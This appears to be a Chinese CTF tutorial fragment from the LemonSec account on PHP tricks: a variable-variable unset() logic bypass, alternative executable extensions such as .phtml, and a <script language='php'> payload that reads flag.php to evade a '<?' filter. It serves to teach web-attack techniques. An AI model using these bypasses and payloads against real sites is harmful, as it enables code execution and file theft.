 1 // http://127.0.0.1/index.php?_CONFIG=123
2 $_CONFIG['extraSecure'] = true;
3 foreach(array('_GET','_POST') as $method) {
4 foreach($$method as $key=>$value) {
5 // $key == _CONFIG
6 // $$key == $_CONFIG
7 // 这个函数会把 $_CONFIG 变量销毁
8 unset($$key);
9 }
10 }
11 if ($_CONFIG['extraSecure'] == false) {
12 echo 'flag {****}';
13 }
unset
unset($bar); 用来销毁指定的变量，如果变量 $bar 包含在请求参数中，可能出
现销毁一些变量而实现程序逻辑绕过。
特殊的 PHP 代码格式
以这种后缀结尾的 php 文件也能被解析，这是在 fast-cgi 里面配置的
•.php2
•.php3
•.php4
•.php5
•.php7
•.phtml
正则检测文件内容中包含 <? 就异常退出，通常的 PHP 代码就不行了，可以使用
这种方式绕过
1 <script language="php">
2 echo base64_encode(file_get_contents('flag.php'));
3 </script>
LemonSec
微信号: lemon-sec